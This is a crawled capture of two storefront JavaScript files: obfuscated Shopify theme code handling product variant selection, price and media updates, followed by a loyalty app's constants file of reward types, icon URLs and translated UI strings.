_0x3651aa=a0_0x5cI9e6f;if(this[_0x3651aa(519)](),this[_0x3651aa(796)](),this.toggleAddButton(a0_0x5cl9e6f,"",!1),this[_0x3651aa(1211)](),this.removeErrorMessage(),this[_0x3651aa(401)](),this[_0x3651aa(659)]){if(this[_0x3651aa(944)]&&!this[_0x3651aa(659)][_0x3651aa(878)]&&findAvailableVariant(this,this[_0x3651aa(614)],a0_0x5cl9e6f,a0_0x5cl9e6f,a0_0x5cl9e6f))return;this[_0x3651aa(1199)](),this[_0x3651aa(804)](),this[_0x3651aa(1227)](),this[_0x3651aa(562)](),this[_0x3651aa(832)]()}else{if(this[_0x3651aa(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.skipNonExistent&&findAvailableVariant(this,this.options,a0_0x5cl9e6f,a0_0x5cl9e6f,this[_0x3651aa(944)]))return;this[_0x3651aa(450)]()}}[a0_0x5cI9e6f(519)](){const _0x2cfb4a=a0_0x5cI9e6f,_0x1f21d7=[];this[_0x2cfb4a(960)](_0x2cfb4a(1171))[_0x2cfb4a(1110)](_0x545ae6=>{const _0x14f2c0=_0x2cfb4a;let _0x11ccb3;const _0x100841=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(735))[_0x14f2c0(1143)].type;_0x100841=="dropdown"||_0x100841==_0x14f2c0(404)?_0x11ccb3=_0x545ae6.querySelector(".select__select")[_0x14f2c0(1094)]:_0x11ccb3=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(1125)).value,_0x1f21d7[_0x14f2c0(453)](_0x11ccb3)}),this[_0x2cfb4a(614)]=_0x1f21d7}[a0_0x5cI9e6f(796)](){const _0x2275c0=a0_0x5cI9e6f;this[_0x2275c0(659)]=this[_0x2275c0(680)]()[_0x2275c0(746)](_0x5dedec=>{const _0x9c5cd8=_0x2275c0;return!_0x5dedec.options.map((_0x3160da,_0x3f8488)=>this[a0_0x23f2(614)][_0x3f8488]===_0x3160da)[_0x9c5cd8(863)](!1)})}[a0_0x5cI9e6f(1199)](){const _0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", #product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let _0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let _0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.classList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const _0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const _0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/37/assets/main.js.map?v=96113986690045743621756844803


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/constants.js
body_size: 14143
content:
export const BASE_URL_LOYALTY = "https://app.zingloyalty.com";
export const ACTIVITY_EARN_POINT = 1;
export const ACTIVITY_REDEEM_POINT = 2;
export const ACTIVITY_REFERRAL_REWARD = 3;
export const ACTIVITY_VIP_REWARD = 4;
export const ACTIVITY_REFERRAL_REFERRED = 5;
export const ACTIVITY_VIP_TIER = 6;
export const ACTIVITY_REFUND_ADJUST_CANCEL_POINT = 7;
export const ACTIVITY_REFUND_REDEEM_POINT = 8;
export const ACTIVITY_CANCELED_ADJUST_POINT = 9;
export const ACTIVITY_CANCELED_REDEEM_POINT = 10;
export const ACTIVITY_REDEEM_POINT_POS = 11;
export const ACTIVITY_REWARD_POINT_REFERRAL = 12;
export const ACTIVITY_REWARD_POINT_VIP = 13;
export const ACTIVITY_ACTION_ADD_POINT = 14;
export const ACTIVITY_ACTION_SUBTRACT_POINT = 15;

export const REFERRAL_REWARD_FOR_REFERRER = 1;
export const REFERRAL_REWARD_FOR_REFEREE = 2;
export const dataHmac = {
    shop_domain: window?.shopInfo?.domain,
    shop_name: window?.shopInfo?.name,
    customer_email: window?.customerInfo?.email || null,
    locale: window?.shopInfo?.locale || "en",
    shopify_shop_id: window?.shopInfo?.shopify_shop_id,
    shopify_customer_id: window?.customerInfo?.shopify_customer_id || null,
};
export const RewardType = {
    FREE_PRODUCT: 1,
    FIXED_AMOUNT: 2,
    PERCENTAGE: 3,
    FREE_SHIPPING: 4,
    ORDER_DISCOUNT: 5,
    BONUS_POINT: 7,
    SHOPIFY_FLOW_FREE_PRODUCT: 8,
    SHOPIFY_FLOW_AMOUNT_DISCOUNT: 9,
    SHOPIFY_FLOW_PERCENTAGE: 10,
    SHOPIFY_FLOW_FREE_SHIPPING: 11,
};
export const CardTypes = {
    BACKGROUND: 1,
    UPLOAD_IMAGE: 2,
    DEFAULT_IMAGE: 3, // sử dụng ảnh mặc định khi có chương trình VIP
};

export const EarnPointProgramTypes = {
    PLACE_AN_ORDER: 1,
    SIGN_UP_WITH_EMAIL: 2,
    CELEBRATE_A_BIRTHDAY: 3,
    SIGN_UP_NEWSLETTER: 4,
    LEAVE_REVIEW: 5,
    SHARE_FACEBOOK_LINK: 6,
    LIKE_ON_FACEBOOK: 7,
    SHARE_ON_X_TWITTER: 8,
    FOLLOW_ON_X_TWITTER: 9,
    FOLLOW_ON_INSTAGRAM: 10,
    VISIT_WEBSITE: 11,
    STREAK_CHALLENGE: 12,
    GOOGLE_REVIEW: 13,
    SUBSCRIBE_YOUTUBE: 14,
    FOLLOW_ON_TIKTOK: 15,
    MEMBER_ANNIVERSARY: 16,
};

export const RedeemPointTypes = {
    FREE_PRODUCT: 1,
    AMOUNT_DISCOUNT: 2,
    PERCENTAGE_OF: 3,
    FREE_SHIPPING: 4,
};

export const ExpireTimeCoupon = {
    NEVER: 1,
    ONE_DAY: 2,
    SEVEN_DAYS: 3,
    THIRTY_DAYS: 4,
    THREE_MONTHS: 5,
    SIX_MONTHS: 6,
};
export const CombinationTypes = {
    ORDER_DISCOUNT: 1,
    FREE_SHIPPING: 2,
    PRODUCT_DISCOUNT: 3,
};
export const PurchaseType = {
    ONE_TIME_PURCHASE: "one_time_purchase",
    SUBSCRIPTION: "subscription",
};
export const MinimumOrderRequirement = {
    NO_MINIMUM_REQUIREMENT: "no_minimum_requirement",
    MINIMUM_PURCHASE_AMOUNT: "minimum_purchase_amount",
    MINIMUM_ITEM_QUANITY: "minimum_item_quantity",
};
export const ApplyToTypes = {
    ALL_PRODUCTS: 1,
    SPECIFIC_COLLECTIONS: 2,
    SPECIFIC_PRODUCTS: 3,
};

export const StoreLocales = [
    "ar",
    "zh-hans",
    "zh-hant",
    "nl",
    "en",
    "fr",
    "de",
    "it",
    "ja",
    "ko",
    "pl",
    "pt",
    "es",
    "th",
    "tr",
];

export const LocaleColumn = {
    ar: "ar_name",
    "zh-CN": "cn_name",
    "zh-TW": "tw_name",
    nl: "nl_name",
    en: "en_name",
    fr: "fr_name",
    de: "de_name",
    it: "it_name",
    ja: "ja_name",
    ko: "ko_name",
    pl: "pl_name",
    pt: "pt_name",
    es: "es_name",
    th: "th_name",
    tr: "tr_name",
};

export const ICONS = {
    COPY_ICON: `${BASE_URL_LOYALTY}/icons/copyIcon.svg`,
    CLOSE_ICON: `${BASE_URL_LOYALTY}/icons/closeIcon.svg`,
    ERROR_ICON: `${BASE_URL_LOYALTY}/icons/errorIcon.svg`,
    LOADING_ICON: `${BASE_URL_LOYALTY}/icons/loadingIcon.svg`,
    IMAGE_ICON:
        "https://d6xjbs2ch3cnt.cloudfront.net/public/images/2b0bc01d-c47c-49f6-b1a9-3ab2ce7a2c35.svg",
    CARD_BG_1: `https://d6xjbs2ch3cnt.cloudfront.net/public/images/086ac484-0650-4557-b70c-b34d8af594a2.svg`,
    CARD_BG_2: `https://d6xjbs2ch3cnt.cloudfront.net/public/images/789d6113-94ad-4fcb-acce-e902344ff353.svg`,
    CARD_BG_3: `https://d6xjbs2ch3cnt.cloudfront.net/public/images/2e7b54f7-de5c-40de-bd6e-7a7b214f0933.svg`,
    BRONZE_CARD: `${BASE_URL_LOYALTY}/images/bronzeCard.svg`,
    SILVER_CARD: `${BASE_URL_LOYALTY}/images/silverCard.svg`,
    GOLD_CARD: `${BASE_URL_LOYALTY}/images/goldCard.svg`,
    DIAMOND_CARD: `${BASE_URL_LOYALTY}/images/diamondCard.svg`,
    FACEBOOK_ICON: `${BASE_URL_LOYALTY}/icons/facebookIcon.svg`,
    X_ICON: `${BASE_URL_LOYALTY}/icons/xIcon.svg`,
    INSTAGRAM_ICON: `${BASE_URL_LOYALTY}/icons/instagramIcon.svg`,
    EMAIL_ICON: `${BASE_URL_LOYALTY}/icons/emailIcon.svg`,
    REFERRAL_GIFT_ICON: `${BASE_URL_LOYALTY}/icons/referralGift.svg`,
    REFERRAL_START_ICON: `${BASE_URL_LOYALTY}/icons/referralStar.svg`,
    REFERRAL_CIRCLE_START_ICON: `${BASE_URL_LOYALTY}/icons/referralCircleStar.svg`,
    REFERRAL_CUP_ICON: `${BASE_URL_LOYALTY}/icons/referralCup.svg`,
    REFERRAL_HEARD_ICON: `${BASE_URL_LOYALTY}/icons/referralHeard.svg`,
    BACK_ICON: `${BASE_URL_LOYALTY}/icons/backIcon.svg`,
    CHECK_ICON: `${BASE_URL_LOYALTY}/icons/checkIcon.svg`,
    LOADING_BUFER:
        "https://d6xjbs2ch3cnt.cloudfront.net/public/images/0fbbfd62-aece-4b1f-aa1e-25e2e8a3aadd.gif",
    PAGINATION_NEXT_ICON:
        "https://d6xjbs2ch3cnt.cloudfront.net/public/images/fbdae05f-816f-48bc-b6ee-c56f8798fe53.svg",
};
export const LANGUAGES = {
    ar: {
        successfully: "بنجاح",
        copied: "تم النسخ",
    },
    "zh-CN": {
        successfully: "成功",
        copied: "已复制",
    },
    "zh-TW": {
        successfully: "成功",
        copied: "已複製",
    },
    nl: {
        successfully: "Succesvol",
        copied: "Gekopieerd",
    },
    en: {
        successfully: "Successfully",
        copied: "Copied",
    },
    fr: {
        successfully: "Avec succès",
        copied: "Copié",
    },
    de: {
        successfully: "Erfolgreich",
        copied: "Kopiert",
    },
    it: {
        successfully: "Con successo",
        copied: "Copiato",
    },
    ja: {
        successfully: "成功",
        copied: "コピーしました",
    },
    ko: {
        successfully: "성공적으로",
        copied: "복사됨",
    },
    pl: {
        successfully: "Pomyślnie",
        copied: "Skopiowano",
    },
    pt: {
        successfully: "Com sucesso",
        copied: "Copiado",
    },
    es: {
        successfully: "Exitosamente",
        copied: "Copiado",
    },
    tr: {
        successfully: "Başarılı bir şekilde",
        copied: "Kopyalandı",
    },
};

export const BEFORE_SIGN_IN_PAGE = "before-sign-in";
export const AFTER_SIGN_IN_PAGE = "after-sign-in";
export const MY_COUPON_PAGE = "my-coupons";
